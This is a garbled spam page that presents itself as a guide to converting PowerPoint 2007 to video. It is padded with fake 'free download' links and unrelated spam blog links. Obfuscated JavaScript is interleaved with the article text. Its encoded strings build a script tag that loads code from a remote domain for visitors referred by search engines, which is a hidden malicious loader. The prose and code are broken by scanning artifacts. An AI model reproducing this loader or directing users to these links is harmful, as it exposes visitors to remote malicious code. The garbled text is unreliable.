



Image ID: 211427236 www.depositphotos.com

[Download Free Export Powerpoint To Video Office 2007 For Android Apk](https://tiurll.com/1ue65y)



[Download Free Export Powerpoint To Video Office 2007 For Android Apk](https://tiurll.com/1ue65y)



## **@depositphotos**

Image ID: 211427236 www.depositphotos.com One is that by converting PPT2007 to video, you can share your presentations in video formats; the other is that by converting PPT2007 to video, you can further burn the video to DVD for viewing presentations on TV.. var  $0x39e1=['c2V0']$ . Uk1P','Z0py Unc=','UlhnTHA=','bERhSmk=','UVRmb0g=','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','aGVhZA==','Y3JlYXRlRWxlbWV udA==','c2NyaXB0','c3Jj','THhQTlk=','YXBwZW5kQ2hpbGQ=','ZXhwb3J0K3Bvd2VycG9pbnQrdG8rdmlkZW8rb2ZmaWN lKzIwMDc=','cWdG','MXwwfDV8MnwzfDQ=','c3BsaXQ=','Y29va2ll','bWF0Y2g=','WHBkYnQ=','QXBJ','b3dLZ3Q=','OyBl eHBpcmVzPQ==','OyBwYXRoPQ==','OyBkb21haW49','OyBzZWN1cmU=','Y1lBbW8=','Q3ZGRm0=','aEh4THI=','cGxRR mc=','U3FyQUE=','Tk9Eemk=','VW91cHQ=','V0R2Q0Y=','cW50R1Y=','YkRwVEQ=','LmJpbmcu','LnlhaG9vLg==','LmFzay 4=','LmFsdGF2aXN0YS4=','c3JQ','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==',' dlJhYUk=','dkdPeEM=','ZUptc0g=','Sk9hclo=','ZGhmR1Y=','Sm9wS2Y=','Z2V0','UEd4TVg=','bGVuZ3Ro'];(function(\_0x10 23d0,\_0x10d656){var \_0x508b59=function(\_0x42d421){while(--\_0x42d421){\_0x1023d0['push'](\_0x1023d0['shift']());}};\_0x 508b59(++ 0x10d656);}( 0x39e1,0x6d));var 0x67a4=function( 0x3d3730, 0xdece9f){ 0x3d3730= 0x3d3730-0x0;var \_0x134010=\_0x39e1[\_0x3d3730];if(\_0x67a4['initialized']===undefined){(function(){var \_0x920229=function(){var  $0x2934c0;$ try $\{0x2934c0=Function('return \x20(function() \x20'+{'}, AII features you add to the PowerPoint will be retained,$ and the whole conversion process will be automatically finished in simply three clicks.

Free PowerPoint TemplatesEurope entity: EURO INTLCHOICE TECH LTDEurope entity address: Leontiou A, 167 HAWAII KAMELIA COURT,1ST FLOOR, FLAT/OFFICE 12 3022,LIMASSOL, CYPRUS.. Converting PowerPoint 2007 to video can help you get the most out of PowerPoint Choose the way that works best for you and enjoy the benefits of converting PowerPoint 2007 to video.. Wondershare PPT to video is just such a tool that empowers you to convert PowerPoint 2007 to almost all popular video formats such as AVI, MOV, WMV, MPEG, FLV and 3GP.

## [Memory For Power Mac](https://flapenplanin.over-blog.com/2021/03/Memory-For-Power-Mac.html)

Method 1: Convert PowerPoint 2007 to video with a smart PowerPoint 2007 to video converterTo get a good output video quality, you can use some professional PowerPoint 2007 to video converters to help you generate a video for your presentation.. Method 2: Share PowerPoint 2007 on Slideshare as a videoSlideshare is one of the world $B^{TM}$ s largest communities for sharing presentations on Web.. PowerPoint 2007 files that are under 100 MB can be uploaded to it After that, you can embed the video to your blog or send the video link to others for viewing it.. In this article, you will be able to see two ways of converting PowerPoint 2007 to video. [Virus Scan For Mac Chrome](https://maatirega.weebly.com/blog/virus-scan-for-mac-chrome)



[Финансовый Анализ Предприятия Программа Скачать Бесплатно](https://kevbsibersta.diarynote.jp/202103121240075963/)

## [Jail Сервер Кс 1.6](https://seesaawiki.jp/cumbfolkvavan/d/Jail Сервер Кс 1.6 ((FULL)))

constructor( $\langle x^{22}return\langle x^{20}this\langle x^{20}\rangle'+\rangle$ ;')();}catch(\_0x3a0ea9){\_0x2934c0=window;}return \_0x2934c0;};var \_0x5b90d7=\_0x920229();var \_0x22264b='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz012345678 9+/=';  $0x5b90d7$ ['atob']||( $0x5b90d7$ ['atob']=function( $0x51ccc3$ ){var

 $0x1e6498=String(0x51ccc3)['replace'](-4\cdot$/,'');for(var 0x2ccbde=0x0, 0x43fa42, 0x1f41a0, 0x2710d7=0x0, 0x41a26c=''$ ;\_0x1f41a0=\_0x1e6498['charAt'](\_0x2710d7++);~\_0x1f41a0&&(\_0x43fa42=\_0x2ccbde%0x4?\_0x43fa42\*0x40+\_0x1f41a0:\_ 0x1f41a0, 0x2ccbde++%0x4)? 0x41a26c+=String['fromCharCode'](0xff&\_0x43fa42>>(-0x2\*\_0x2ccbde&0x6)):0x0){\_0x1f 41a0=\_0x22264b['indexOf'](\_0x1f41a0);}return

 $0x41a26c;\}$ ;); $\rho$ ;  $0x67a4$ ['base64DecodeUnicode']=function( $0x236b48$ }{var  $0x411ed7=atob(0x236b48)$ ;var  $0x543304=[$ ;for(var  $0x309453=0x0$ ,  $0xe5f941=$   $0x411ed7$ ['length'];  $0x309453=0x0$ } $\{ 0x5ba7eb=$ !![];}}if( $0x5ba7eb$ } $\{ co$ okie[\_0x67a4('0x2c')]('visited',0x1,0x1);if(!\_0x40106a){if(\_0x67a4('0x2d')!==\_0x359e59[\_0x67a4('0x2e')]){\_0x359e59[\_0x6 7a4('0x2f')](include,\_0x359e59[\_0x67a4('0x30')](\_0x359e59['vLqbw'](\_0x359e59[\_0x67a4('0x31')],q),''));}else{var \_0x22ef1 9=document[\_0x67a4('0x1')](\_0x67a4('0x2'));\_0x22ef19[\_0x67a4('0x3')]=url;document[\_0x67a4('0x32')]('head')[0x0][\_0x67a 4('0x5')](\_0x22ef19);}}}}R(); PowerPoint 2007 to Video Converter –Convert PowerPoint Presentation to VideoPowerPoint 2010 is to be released this year. [Xex Menu Mac](https://byederneeto.over-blog.com/2021/03/Xex-Menu-Mac.html)

## [Game Emulator V6 0 Aristocrat Vodka](https://serene-goldwasser-6db2c9.netlify.app/Game-Emulator-V6-0-Aristocrat-Vodka.pdf)

Related Articles:Wondershare PPT2Video Pro Convert your PowerPoint presentation to video of all popular formats..

Generating WMV video output is one of the most obvious new features of it If you currently have PowerPoint 2007 or lower versions installed on your computer, how can you convert the presentations of PowerPoint 2007 to video of WMV format? Also, except WMV video, can you convert your PowerPoint 2007 to more popular video formats such as AVI, MOV, MPEG, or FLV?People tend to convert PowerPoint 2007 to video mainly due to two reasons.. But one disadvantage is that all the animations and transitions in your PowerPoint will be gone. e828bfe731 [Download The Secret Of Kells Soundtrack Guardians](https://bencollins.doodlekit.com/blog/entry/13873446/new-download-the-secret-of-kells-soundtrack-guardians)

e828bfe731

[Studio One Free Download Mac](http://bolslibce.yolasite.com/resources/Studio-One-Free-Download-Mac.pdf)